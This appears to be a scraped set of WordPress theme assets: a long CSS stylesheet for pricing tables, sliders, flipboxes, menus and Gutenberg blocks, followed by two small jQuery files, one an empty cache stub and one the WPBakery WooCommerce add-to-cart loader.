    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}
.mgt-pricing-table.animation-shadowzoom:hover {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    z-index: 2;
}
.mgt-pricing-table.bordered,
.mgt-pricing-table.bordered h4.mgt-pricing-table-header,
.mgt-pricing-table.bordered .mgt-pricing-table-subheader,
.mgt-pricing-table.bordered ul li,
.mgt-pricing-table.bordered .mgt-pricing-table-button {
    border: 1px solid #E8E8E8;
}
.mgt-pricing-table.bordered.style-dark,
.mgt-pricing-table.bordered.style-dark h4.mgt-pricing-table-header,
.mgt-pricing-table.bordered.style-dark .mgt-pricing-table-subheader,
.mgt-pricing-table.bordered.style-dark ul li,
.mgt-pricing-table.bordered.style-dark .mgt-pricing-table-button {
    border-color: #343739;
}

.mgt-pricing-table.bordered h4.mgt-pricing-table-header,
.mgt-pricing-table.bordered .mgt-pricing-table-subheader,
.mgt-pricing-table.bordered ul li,
.mgt-pricing-table.bordered .mgt-pricing-table-button {
    border-bottom: 0;
    border-left: 0;
    border-right: 0;
}
.mgt-pricing-table.bordered h4.mgt-pricing-table-header {
    border-top: 0;
}
.mgt-pricing-table.bordered.featured h4.mgt-pricing-table-header {
    border: 0;
}
/* 18.14. Process */
.mgt-process-wrapper {
    position: relative;
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
}
.mgt-process-wrapper.text-left {
    text-align: left;
}
.mgt-process-wrapper.text-right {
    text-align: right;
}
.mgt-process-wrapper.text-center {
    text-align: center;
}
.mgt-process-wrapper h5.mgt-process-title {
    font-size: 18px;
    margin-top: 0;
    font-weight: bold;
}
.mgt-process-wrapper .mgt-process-text {
    color: #828282;
}
.mgt-process-wrapper.text-white h5.mgt-process-title {
    color: #ffffff;
}
.mgt-process-wrapper.text-white .mgt-process-text {
    color: #b8b8b8;
}
.mgt-process-wrapper .mgt-process-icon-wrapper {
    font-size: 50px;
    line-height: 160px;
    background: #2C99ED;
    width: 160px;
    height: 160px;
    display: table;
    margin: 0 auto;
    color: #2A2F35;
    margin-bottom: 30px;
    text-align: center;
    z-index: 10;
    position: relative;
    cursor: default;
}
.mgt-process-wrapper.mgt-process-icon-size-small .mgt-process-icon-wrapper {
    font-size: 40px;
}
.mgt-process-wrapper.mgt-process-icon-size-large .mgt-process-icon-wrapper {
    font-size: 60px;
}
.mgt-process-wrapper .mgt-process-icon-wrapper:after {
    background: #ffffff;
    content: "";
    display: block;
    width: 158px;
    height: 158px;
    position: absolute;
    left: 1px;
    top: 1px;
    z-index: 10;
}
.mgt-process-wrapper.mgt-process-border-circle .mgt-process-icon-wrapper,
.mgt-process-wrapper.mgt-process-border-circle .mgt-process-icon-wrapper:after {
    border-radius: 50%;
}
.mgt-process-wrapper.mgt-process-border-rounded .mgt-process-icon-wrapper,
.mgt-process-wrapper.mgt-process-border-rounded .mgt-process-icon-wrapper:after {
    border-radius: 5px;
}
.mgt-process-wrapper .mgt-process-icon-wrapper .mgt-process-icon i:before {
    display: block;
    width: 100%;
}
.mgt-process-wrapper .mgt-process-icon-wrapper .mgt-process-icon {
    position: relative;
    z-index: 15;
}
.mgt-process-wrapper .mgt-process-icon-wrapper .mgt-process-icon .vc-material {
    line-height: inherit;
}
.mgt-process-wrapper.mgt-process-dots-none:after {
    display: none;
}
.mgt-process-wrapper:after {
    background-image: radial-gradient(circle closest-side, #d2d2d2 99%, transparent 100%);
    background-position: 50% 70%;
    background-repeat: repeat-x;
    background-size: 25px 4px;
    content: "";
    display: block;
    height: 4px;
    left: 0;
    position: absolute;
    top: 77px;
    width: 100%;
    z-index: 1;
}
.mgt-process-wrapper.mgt-process-dots-right:after {
    left: 125px;
}
.mgt-process-wrapper.mgt-process-dots-left:after {
    left: -125px;
}
.vc_col-sm-2 .mgt-process-wrapper .mgt-process-icon-wrapper {
    font-size: 44px;
    line-height: 110px;
    width: 110px;
    height: 110px;
}
.vc_col-sm-2 .mgt-process-wrapper .mgt-process-icon-wrapper:after {
    width: 108px;
    height: 108px;
}
.vc_col-sm-2 .mgt-process-wrapper:after {
    top: 50px;
}
.mgt-process-wrapper.mgt-process-shadow:hover .mgt-process-icon-wrapper {
    box-shadow: 0px 9px 25px 0px rgba(0,0,0,0.15);
    transform: translate3d(0px, -6px, 0px);
    -moz-transform: translate3d(0px, -6px, 0px);
    -webkit-transform: translate3d(0px, -6px, 0px);
}
/* 18.16 Item Price */
.mgt-item-price {
    position: relative;
    overflow: hidden;
}
.mgt-item-price .mgt-item-price-title-holder {
    background: #ffffff;
    display: inline-block;
    padding-right: 5px;
    position: relative;
    z-index: 11;
}
.mgt-item-price .mgt-item-price-title-holder h4 {
    font-weight: bold;
    display: inline;
}
.mgt-item-price .mgt-item-price-line {
    border-bottom: 2px dotted #dfe1e6;
    display: inline-block;
    position: absolute;
    top: 15px;
    width: 100%;
    z-index: 10;
}
.mgt-item-price.mgt-item-price-with-image .mgt-item-price-line {

}
.mgt-item-price .mgt-item-price-value {
    background: #ffffff;
    color: #24262a;
    display: inline-block;
    font-size: 18px;
    font-weight: bold;
    padding-left: 5px;
    position: absolute;
    vertical-align: middle;
    right: 0;
    top: -4px;
    z-index: 15;
}
.mgt-item-price .mgt-item-price-description {
    margin-top: 10px;
    color: #68686d;
}
.mgt-item-price sup {
    background-color: #DD3333;
    border-radius: 3px;
    color: #ffffff;
    display: inline-block;
    font-size: 11px;
    line-height: inherit;
    margin-left: 7px;
    padding: 2px 5px;
    font-weight: normal;
    top: -0.2em;
}
.mgt-item-price.mgt-item-price-badge-color-red sup {
    background-color: #DD3333;
}
.mgt-item-price.mgt-item-price-badge-color-green sup {
    background-color: #40BE65;
}
.mgt-item-price.mgt-item-price-badge-color-orange sup {
    background-color: #ff8929;
}
.mgt-item-price.mgt-item-price-badge-color-black sup {
    background-color: #2A2F35;
}
.mgt-item-price.mgt-item-price-badge-color-theme sup {
    background-color: #2C99ED;
}
.mgt-item-price.mgt-item-price-with-image .mgt-item-price-details {
    padding-left: 95px;
}
.mgt-item-price.mgt-item-price-with-image .mgt-item-price-image {
    float: left;
    width: 95px;
    padding-right: 25px;
}
.mgt-item-price.mgt-item-price-with-image .mgt-item-price-image img {
    height: auto;
    max-width: 100%;
}
/* 18.17 Images Slider */
.mgt-images-slider .mgt-images-slider-items {
    display: none;
}
.mgt-images-slider .slick-prev {
    background: transparent url("img/arrow-left-invert.png") no-repeat center center;
    opacity: 0.45;
    width: 54px;
    height: 54px;
    left: 30px;
    text-indent: -9999px;
    z-index: 10;
}
@media (-webkit-min-device-pixel-ratio: 2) {
    .mgt-images-slider .slick-prev {
        background-image: url("img/arrow-left-invert@2x.png");
        background-size: 54px 54px;
    }
}
.mgt-images-slider .slick-next {
    background: transparent url("img/arrow-right-invert.png") no-repeat center center;
    opacity: 0.45;
    width: 54px;
    height: 54px;
    right: 30px;
    text-indent: -9999px;
    z-index: 10;
}
@media (-webkit-min-device-pixel-ratio: 2) {
    .mgt-images-slider .slick-next {
        background-image: url("img/arrow-right-invert@2x.png");
        background-size: 54px 54px;
    }
}
.mgt-images-slider .slick-prev:hover,
.mgt-images-slider .slick-next:hover {
    opacity: 0.7;
}
.mgt-images-slider .slick-dots {
   bottom: 0;
   position: relative;
   margin-top: 15px;
}
.mgt-images-slider .slick-dots li button:before {
    font-size: 10px;
}
.mgt-images-slider.mgt-images-slider-padding {
    margin-left: -15px;
    margin-right: -15px;
}
.mgt-images-slider.mgt-images-slider-padding.mgt-images-slider-centered {
    margin-left: 0;
    margin-right: 0;
}
.mgt-images-slider.mgt-images-slider-padding .mgt-images-slider-items .mgt-images-slider-item img {
    padding-left: 15px;
    padding-right: 15px;
}
.mgt-images-slider.mgt-images-slider-centered .mgt-images-slider-items .mgt-images-slider-item img {
    padding: 15px;
}
.mgt-images-slider.mgt-images-slider-centered .mgt-images-slider-items .mgt-images-slider-item.slick-center img {
    color: #e67e22;
    opacity: 1;
    transform: scale(1.08);
}
.mgt-images-slider.mgt-images-slider-centered .mgt-images-slider-items .mgt-images-slider-item img {
    opacity: 0.8;
}
.mgt-images-slider.mgt-images-slider-centered .slick-slider .slick-list {
    padding-top: 30px!important;
    padding-bottom: 30px!important;
}
.mgt-images-slider .mgt-images-slider-item {
    text-align: center;
}
.mgt-images-slider .mgt-images-slider-item img {
    display: inline-block;
}
.mgt-images-slider .mgt-images-slider-item:focus,
.mgt-images-slider .mgt-images-slider-item img:focus,
.mgt-images-slider .mgt-images-slider-item:active,
.mgt-images-slider .mgt-images-slider-item img:active {
    outline: none;
}
/* 18.17 Flipbox */
.mgt-flipbox {
    margin: 0 auto;
    position: relative;
    perspective: 1000px;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    height: 200px;
    position: relative;
    z-index: 10;
}
.mgt-flipbox .mgt-flipbox-front,
.mgt-flipbox .mgt-flipbox-back {
    text-align: center;
    width: 100%;
    overflow: hidden;
    background-size: cover;
    background-position: center center;
}
.mgt-flipbox .mgt-flipbox-front {
    height: inherit;
    position: absolute;
    top: 0;
    z-index: 900;
    text-align: center;

    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
       -moz-transform: rotateX(0deg) rotateY(0deg);
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
    transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
       -moz-transition: all 1s ease-in-out;
        -ms-transition: all 1s ease-in-out;
         -o-transition: all 1s ease-in-out;
            transition: all 1s ease-in-out;
}
.mgt-flipbox .mgt-flipbox-back {
    height: inherit;
    position: absolute;
    top: 0;
    z-index: 1000;

    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
       -moz-transform: rotateY(-180deg);
       transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
       backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
    -webkit-transition: all 1s ease-in-out;
       -moz-transition: all 1s ease-in-out;
        -ms-transition: all 1s ease-in-out;
         -o-transition: all 1s ease-in-out;
            transition: all 1s ease-in-out;
}
.mgt-flipbox:hover .mgt-flipbox-front {
    z-index: 900;
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
}
.mgt-flipbox:hover .mgt-flipbox-back {
    z-index: 1000;
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox .mgt-flipbox-front-inner {
    background-color: #F4F4F4;
}
.mgt-flipbox .mgt-flipbox-back-inner {
    background-color: #F9F9F9;
}
.mgt-flipbox .mgt-flipbox-front-inner,
.mgt-flipbox .mgt-flipbox-back-inner {
    height: 100%;
    margin: 0 auto;
    padding: 40px;
}
.mgt-flipbox .mgt-flipbox-content-wrapper {
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
}
.mgt-flipbox h4.mgt-flipbox-header {
    font-size: 24px;
    margin-top: 0;
}
.mgt-flipbox .mgt-flipbox-description {
    font-size: 14px;
    color: #68686D;
}
.mgt-flipbox .mgt-flipbox-front .mgt-flipbox-icon i {
    font-size: 45px;
    color: #2A2F35;
    margin-bottom: 35px;
}
.mgt-flipbox .mgt-flipbox-back .mgt-button-wrapper {
    margin-top: 35px;
}
.mgt-flipbox.mgt-flipbox-round-edges-small > div {
    border-radius: 5px;
}
.mgt-flipbox.mgt-flipbox-round-edges-medium > div {
    border-radius: 10px;
}
.mgt-flipbox.mgt-flipbox-round-edges-large > div {
    border-radius: 15px;
}
.mgt-flipbox.mgt-flipbox-round-edges-full > div {
    border-radius: 50px;
}
.mgt-flipbox.mgt-flipbox-animation-vertical .mgt-flipbox-front {
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
       -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical .mgt-flipbox-back {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
       -moz-transform: rotateX(-180deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical:hover .mgt-flipbox-front {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical:hover .mgt-flipbox-back {
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg);
}
/*
* 19. Offcavas Menu
*/
.st-pusher,
.st-sidebar-pusher {
    background: #ffffff; /* body bg */
}
body .st-sidebar-menu .sidebar {
    background: #2A2F35;
    color: #b8b8b8;
    padding: 40px;
}
body .st-sidebar-menu {
    background: #2A2F35;
}
body .st-sidebar-menu .sidebar a {
    color: #ffffff;
}
body .st-sidebar-menu .sidebar a:hover {
    color: #2C99ED;
}
body .st-sidebar-menu .sidebar .select2-choice {
    color: #000000;
}
body .st-sidebar-menu .widgettitle {
    color: #b8b8b8;
    font-size: 1.3em;
}
html.offcanvasmenu,
html.offcanvassidebar {
    margin-top: 0!important;
}
html.offcanvasmenu.offcanvasmenu-open body,
html.offcanvassidebar.offcanvassidebar-open body {
    margin-top: 0!important;
}
#st-trigger-effects {
    float: left;
    margin-right: 30px;
    margin-top: 0;
}
#st-trigger-effects .mgt-button {
    margin-bottom: 0;
}
.st-menu .sidebar.col-md-3 {
    width: 100%;
    margin-top: 0;
    padding: 20px;
}
.st-sidebar-menu .sidebar {
    padding: 20px;
    background: #ffffff;
    margin-top: 0;
}
.st-menu-close-btn,
.st-sidebar-menu-close-btn {
    color: #ffffff;
    font-size: 40px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    position: absolute;
    right: 35px;
    text-align: center;
    top: 36px;
    cursor: pointer;
    z-index: 10000;

    display: none;
}
.st-menu-close-btn:hover,
.st-sidebar-menu-close-btn:hover {
    color: #666666;
}
body .st-sidebar-menu .sidebar .menu a {
    text-decoration: none;
    position: relative;
}
body .st-sidebar-menu .sidebar .widget-social-follow a {
    margin-right: 20px;
}
body .st-sidebar-menu .sidebar .widget-social-follow a:hover {
    color: #666666;
}
/*
* 20. Contact form 7 & Ninja Forms
*/
.wpcf7-form .wpcf7-form-control-wrap {
    display: block;
    margin-bottom: 20px;
    margin-top: 10px;
}
.wpcf7-form label {
    display: block;
    font-weight: normal;
    margin-bottom: 10px;
}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="file"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="number"],
.wpcf7-form textarea,
.wpcf7-form .select2-container {
    width: 100%;
}
.wpcf7-form textarea {
    margin-bottom: 0;
}
.wpcf7-form .wpcf7-submit {
    margin-bottom: 0;
    margin-top: 10px;
}
/* 21. Search fullscreen */
.search-toggle-btn {
    cursor: pointer;
}
.search-close-btn {
    position: absolute;
    top: 50px;
    right: 50px;
    cursor: pointer;
}
.search-close-btn:hover {
    opacity: 0.6;
}
.search-close-btn i {
    font-size: 60px;
    color: #ffffff;
}
.search-fullscreen-wrapper {
    position: fixed;
    background: rgba(0, 0, 0, 0.8);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    color: #ffffff;
    z-index: 20000;
    display: none;
}
.search-fullscreen-wrapper .search-fullscreen-form {
    margin: 0 auto;
    margin-top: 300px;
    display: table;
}
.search-fullscreen-wrapper .search-fullscreen-form input[type="search"] {
    font-size: 30px;
    line-height: 35px;
    height: auto;
    font-weight: 300;
    background: none;
    border: none;
    color: #ffffff;
    border-bottom: 2px solid rgba(255, 255, 255, 0.14);
    padding-left: 0;
    padding-right: 0;
    width: 700px;
}
.search-fullscreen-wrapper .search-fullscreen-form .submit.btn {
    display: none;
}
/* 22. Lightbox plugin overrides */
.tos-wrapper .tos-caption {
    display: none;
}
.tos-close span {
    display: none;
}
.tos-close:after {
    content: "x";
    font-size: 18px;
    color: #ffffff;
    text-align: center;
    line-height: 18px;
    padding-left: 15px;
    padding-top: 8px;
    display: inline-block;
}
/* 23. Advanced header menu fullscreen */
.header-advanced-menu-toggle-btn {
    cursor: pointer;
}
.header-advanced-menu-close-btn {
    position: absolute;
    top: 50px;
    right: 50px;
    cursor: pointer;
}
.header-advanced-menu-close-btn:hover {
    opacity: 0.6;
}
.header-advanced-menu-close-btn i {
    font-size: 60px;
    color: #ffffff;
}
.header-advanced-menu-fullscreen-wrapper {
    position: fixed;
    background: rgba(0, 0, 0, 0.9);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    color: #ffffff;
    z-index: 20000;
    display: none;
}
.header-advanced-menu-fullscreen-wrapper .header-advanced-menu-fullscreen-menu {
    width: 100%;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.header-advanced-menu-fullscreen-wrapper .header-advanced-menu-fullscreen-menu ul.header-advanced-fullscreen-menu,
.header-advanced-menu-fullscreen-wrapper .header-advanced-menu-fullscreen-menu ul.header-advanced-fullscreen-menu li {
    padding: 0;
    list-style: none;
}
.header-advanced-menu-fullscreen-wrapper .header-advanced-menu-fullscreen-menu ul.header-advanced-fullscreen-menu li a {
    color: #ffffff;
    font-size: 60px;
    line-height: 78px;
}
.header-advanced-menu-fullscreen-wrapper .header-advanced-menu-fullscreen-menu ul.header-advanced-fullscreen-menu li a:hover {
    opacity: 0.7;
}
.header-advanced-menu-fullscreen-wrapper .header-advanced-menu-fullscreen-menu ul.header-advanced-fullscreen-menu li ul a {
    opacity: 0.6;
    font-size: 40px;
}
.header-advanced-menu-fullscreen-wrapper .header-advanced-menu-fullscreen-menu ul.header-advanced-fullscreen-menu li ul ul a {
    font-size: 17px;
}
.header-advanced-menu-fullscreen-wrapper .header-advanced-menu-fullscreen-menu ul.header-advanced-fullscreen-menu li > ul {
    display: none;
    padding-left: 0;
}
.header-advanced-menu-fullscreen-wrapper .header-advanced-menu-fullscreen-menu ul.header-advanced-fullscreen-menu li.menu-item-has-children > a:after {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    font-weight: normal;
    margin-left: 10px;
    position: absolute;
}
.header-advanced-menu-fullscreen-wrapper .header-advanced-menu-fullscreen-menu ul.header-advanced-fullscreen-menu li.menu-item-has-children > a.opened:after {
    content: "";
}
/* 24. Progress bar preloader */
/* Body fadein/out effects */
body.enable-progressbar {
  opacity: 0.2;
  transition: opacity 0.5s;
}
body.enable-progressbar.block-fadein {
  opacity: 1;
}
body.enable-progressbar.block-fadeout {
  opacity: 0.2;
}
body.enable-progressbar .header-progressbar {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999995;
    overflow: hidden;
    height: 2px;
}
body.enable-progressbar .header-progressbar-under-bar {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    background: #dddddd;
    transition: opacity .7s ease;
}
body.enable-progressbar .header-progressbar-under-bar.hidden {
    opacity: 0;
}
body.enable-progressbar .header-progressbar-under-bar.bar {
    position: absolute;
    width: 100%;
    height: 5px;
    z-index: 10;
}
/* 25. CSS Classes for manual use in content */
/* Text transform */
.text-transform-uppercase {
    text-transform: uppercase!important;
}
.text-transform-none {
    text-transform: none!important;
}
/* Text font weight */
.text-font-weight-normal {
    font-weight: normal!important;
}
.text-font-weight-bold {
    font-weight: bold!important;
}
.text-font-weight-100 {
    font-weight: 100!important;
}
.text-font-weight-200 {
    font-weight: 200!important;
}
.text-font-weight-300 {
    font-weight: 300!important;
}
.text-font-weight-400 {
    font-weight: 400!important;
}
.text-font-weight-500 {
    font-weight: 500!important;
}
.text-font-weight-600 {
    font-weight: 600!important;
}
.text-font-weight-700 {
    font-weight: 700!important;
}
.text-font-weight-800 {
    font-weight: 800!important;
}
.text-font-weight-900 {
    font-weight: 900!important;
}
/* Text colors */
.text-color-white,
.text-color-white * {
    color: #ffffff;
}
.text-color-black,
.text-color-black * {
    color: #000000;
}
.text-color-theme,
.text-color-theme * {
    color: #2C99ED;
}
/* Text size */
.text-size-large {
    font-size: 24px;
}
.text-size-medium {
    font-size: 18px;
}
/* Hover effects classes for manual use */
.effect-hover-img-color img {
    filter: grayscale(100%);
}
.effect-hover-img-color img:hover {
    filter: grayscale(0);
}
.effect-hover-img-grayscale img {
    filter: grayscale(0);
}
.effect-hover-img-grayscale img:hover {
    filter: grayscale(100%);
}
.effect-hover-img-opacity img {
    opacity: 0.5;
}
.effect-hover-img-opacity img:hover {
    opacity: 1;
}
.effect-hover-img-opacity-invert img {
    opacity: 1;
}
.effect-hover-img-opacity-invert img:hover {
    opacity: 0.5;
}
/* Rev. slider below menu */
.vc_rs_below_menu {
    margin-top: -50px;
}

/*
* 26. Gutenberg styles
*/
@media only screen and (min-width: 768px) {

    .col-md-12 .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }
    .col-md-12 .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }
    .col-md-12 .alignwide img,
    .col-md-12 .alignfull img {
        display: block;
        margin: 0 auto;
        width: 100%;
    }
    .col-md-12 .alignwide iframe,
    .col-md-12 .alignfull iframe {
        width: 100%;
    }
}
@media only screen and (max-width: 768px) {

    .col-md-12 .alignwide iframe,
    .col-md-12 .alignfull iframe {
        width: auto;
        height: auto;
    }
    .wp-block-media-text {
        display: block;
    }
    .wp-block-media-text figure {
        margin-bottom: 30px!important;
    }
    .wp-block-media-text .wp-block-media-text__content {
        padding: 0;
    }
}
p.has-drop-cap:not(:focus):first-letter {
    font-size: 6em;
    font-weight: normal;
}
.wp-block-embed:not(.is-type-video) > div {
    display: inline-block;
}
.wp-block-embed.is-type-video {
    text-align: center;
}
.wp-block-embed.alignleft,
.wp-block-embed.alignright {
    max-width: 520px;
}
.wp-block-embed.wp-block-embed-facebook.alignleft,
.wp-block-embed.wp-block-embed-facebook.alignright {
    max-width: 350px;
}
.wp-block-embed.wp-block-embed-wordpress.alignleft,
.wp-block-embed.wp-block-embed-wordpress.alignright {
    max-width: 600px;
}
.wp-block-image,
.wp-block-embed,
.wp-block-gallery {
    margin-bottom: 20px;
}
.wp-block-separator {
    border-top: 1px solid #E2E3E7;
    border-bottom: none;
    max-width: none;
    margin-top: 20px;
    margin-bottom: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 20%;
}
.wp-block-separator.is-style-dots {
    border: none;
    width: 100%;
}
.wp-block-separator.is-style-wide {
    width: 100%;
}
.wp-block-categories {
    list-style: none;
    padding-left: 0;
}
.wp-block-categories li {
    list-style: none;
}
.wp-block-latest-posts {
    list-style: none;
    padding-left: 0;
}
.wp-block-latest-posts:not(.is-grid) li {
    margin-bottom: 16px;
}
.wp-block-latest-posts a {
    background: #EEEEEE;
    padding: 5px 15px;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-bottom: 0;
    display: block;
    overflow: hidden;
    text-decoration: none;
}
.wp-block-pullquote {
    padding-left: 0;
    padding-right: 0;
    padding-top: 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid #eeeeee;
    border-top: 1px solid #eeeeee;
    margin-bottom: 30px;
}
.wp-block-pullquote {
    position: relative;
}
.wp-block-pullquote:before {
    margin-top: -20px;
    left: 50%;
    margin-left: -15px;
}
.wp-block-pullquote p {
    font-size: 20px;
}
.wp-block-pullquote blockquote {
    margin: 0;
    margin-left: 15px;
    margin-right: 15px;
}
.wp-block-pullquote blockquote p {
    font-size: 28px;
    line-height: 1.6;
}
.wp-block-pullquote cite {
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
}
.wp-block-pullquote blockquote:before {
    line-height: 84px;
    font-size: 100px;
    margin-bottom: -20px;
}
.wp-block-quote.is-large {
    padding-left: 50px;
    padding-right: 50px;
    padding-top: 40px;
    padding-bottom: 40px;
    margin-top: 40px;
    margin-bottom: 40px;
    background: none;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
    text-align: center;
}
.wp-block-pullquote.alignwide,
.wp-block-pullquote.alignfull {
    padding-top: 100px;
    padding-bottom: 100px;
}
.wp-block-pullquote.alignwide:before,
.wp-block-pullquote.alignfull:before {
    left: 50%;
    margin-left: -15px;
    margin-top: -65px;
}
.wp-block-button {
    margin-bottom: 30px!important;
}
.wp-block-button.download-button a.wp-block-button__link:before {
    content: "\f019";
    margin-right: 15px;
    display: inline-block;
    font-family: "fontawesome";
}
.wp-block-button.download-button a.wp-block-button__link {
    font-size: 22px;
    padding: 15px 25px;
}
.wp-block-gallery .blocks-gallery-item figcaption {
    background: rgba(0,0,0,0.2);
    padding-top: 5px;
}
.wp-block-columns .wp-block-column {
    padding-left: 15px;
    padding-right: 15px;
}
.wp-block-columns .wp-block-column:first-child {
    padding-left: 0;
}
.wp-block-columns .wp-block-column:last-child {
    padding-right: 0;
}
.wp-block-columns.has-2-columns.has-small-column .wp-block-column:nth-child(n) {
    flex-basis: 30%;
}
.wp-block-columns.has-2-columns.has-small-column .wp-block-column:nth-child(2n) {
    flex-basis: 70%;
}
.wp-block-media-text h1,
.wp-block-media-text h2,
.wp-block-media-text h3,
.wp-block-media-text h4,
.wp-block-media-text h5 {
    margin-top: 0!important;
}
.wp-block-table {
    border: 1px solid #E2E3E7;
}
.wp-block-table td {
    border: none;
}
.wp-block-table.aligncenter,
.wp-block-table.alignleft,
.wp-block-table.alignright {
    margin-bottom: 25px;
}
.wp-block-table.aligncenter {
    width: 100%;
    text-align: left;
}
.wp-block-table.alignleft,
.wp-block-table.alignright {
    width: auto;
}
.wp-block-table tr td {
    border-color: #E2E3E7;
}
.wp-block-table tr:nth-child(2n+1) td {
    background: #EEEEEE;
}
.wp-block-table.is-style-stripes {
    border: 1px solid #E2E3E7;
}
.wp-block-table.is-style-stripes td {
    border: 1px solid #E2E3E7;
}
img.alignleft,
.wp-block-image .alignleft {
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
    margin-top: 5px;
}
img.alignnone,
.wp-block-image .alignnone {
    margin-bottom: 5px;
    margin-top: 5px;
}
img.aligncenter,
.wp-block-image img.aligncenter {
    display: block;
    margin-bottom: 5px;
    margin-top: 5px;
}
img.alignright,
.wp-block-image .alignright {
    float: right;
    margin-left: 30px;
    margin-bottom: 30px;
    margin-top: 5px;
}
.alignleft {
    float: left;
    margin-right: 30px;
}
.alignright {
    float: right;
    margin-left: 30px;
}
.aligncenter {
    text-align: center;
    margin: auto;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://consultdawn.com/wp-content/uploads/js-cache-.js?ver=6.7.4
body_size: -170
content:
    (function($){
    $(document).ready(function() {

        
    });
    })(jQuery);
     /*2019-12-26 02:25*//* JS Generator Execution Time: 8.2969665527344E-5 seconds */

--- FILE ---
content_type: application/x-javascript
request_url: https://consultdawn.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5
body_size: -78
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );
